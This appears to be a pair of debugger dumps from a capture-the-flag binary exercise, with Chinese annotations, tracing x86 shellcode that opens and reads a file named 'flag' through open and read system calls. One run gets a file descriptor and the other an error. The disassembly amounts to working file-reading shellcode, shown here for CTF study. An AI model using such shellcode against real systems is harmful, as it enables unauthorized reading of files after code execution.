 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x3
返回fp
EBX 0xfffec714 ← 'flag'
ECX 0x0
EDX 0xc8
EDI 0xf7f2b000 (_GLOBAL_OFFSET_TABLE_) ← mov al, 0x1d /* 0x1b1db0 */
ESI 0xf7f2b000 (_GLOBAL_OFFSET_TABLE_) ← mov al, 0x1d /* 0x1b1db0 */
EBP 0xfffec728 ← 0x0
ESP 0xfffec714 ← 'flag'
EIP 0x804a072 (shellcode+18) ← mov ebx, eax /* 0xe189c389 */
[ DISASM ]
0x804a062 <shellcode+2> push 0x67616c66
0x804a067 <shellcode+7> mov ebx, esp
0x804a069 <shellcode+9> xor ecx, ecx
0x804a06b <shellcode+11> mov eax, 5
0x804a070 <shellcode+16> int 0x80
► 0x804a072 <shellcode+18> mov ebx, eax
0x804a074 <shellcode+20> mov ecx, esp
0x804a076 <shellcode+22> mov edx, 0x30
0x804a07b <shellcode+27> xor eax, eax
0x804a07d <shellcode+29> mov eax, 3
0x804a082 <shellcode+34> int 0x80
[ STACK ]
00:0000│ ebx esp 0xfffec714 ← 'flag'
01:0004│ 0xfffec718 ← 0x0
02:0008│ 0xfffec71c → 0x804858c (main+68) ← mov eax, 0
03:000c│ 0xfffec720 → 0xf7f2b3dc (__exit_funcs) → 0xf7f2c1e0 (initial) ← 0
04:0010│ 0xfffec724 → 0xfffec740 ← 0x1
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0xfffffffe
返回-1
EBX 0xff986878 ← 0x67616c66 ('flag')
ECX 0x0
EDX 0xc8
EDI 0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ← mov al, 0x1d /* 0x1b1db0 */
ESI 0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ← mov al, 0x1d /* 0x1b1db0 */
EBP 0xff986888 ← 0x0
ESP 0xff986878 ← 0x67616c66 ('flag')
EIP 0x804a070 (shellcode+16) ← mov ebx, eax /* 0xe189c389 */
[ DISASM ]
0x804a060 <shellcode> push 0x67616c66
0x804a065 <shellcode+5> mov ebx, esp
0x804a067 <shellcode+7> xor ecx, ecx
0x804a069 <shellcode+9> mov eax, 5
0x804a06e <shellcode+14> int 0x80
► 0x804a070 <shellcode+16> mov ebx, eax
0x804a072 <shellcode+18> mov ecx, esp
0x804a074 <shellcode+20> mov edx, 0x30
0x804a079 <shellcode+25> xor eax, eax
0x804a07b <shellcode+27> mov eax, 3
0x804a080 <shellcode+32> int 0x80
[ STACK ]
00:0000│ ebx esp 0xff986878 ← 0x67616c66 ('flag')
01:0004│ 0xff98687c → 0x804858c (main+68) ← mov eax, 0
02:0008│ 0xff986880 → 0xf7f9c3dc (__exit_funcs) → 0xf7f9d1e0 (initial) ← 0
03:000c│ 0xff986884 → 0xff9868a0 ← 0x1
04:0010│ ebp 0xff986888 ← 0x0
05:0014│ 0xff98688c → 0xf7e02637 (__libc_start_main+247) ← add esp, 0x10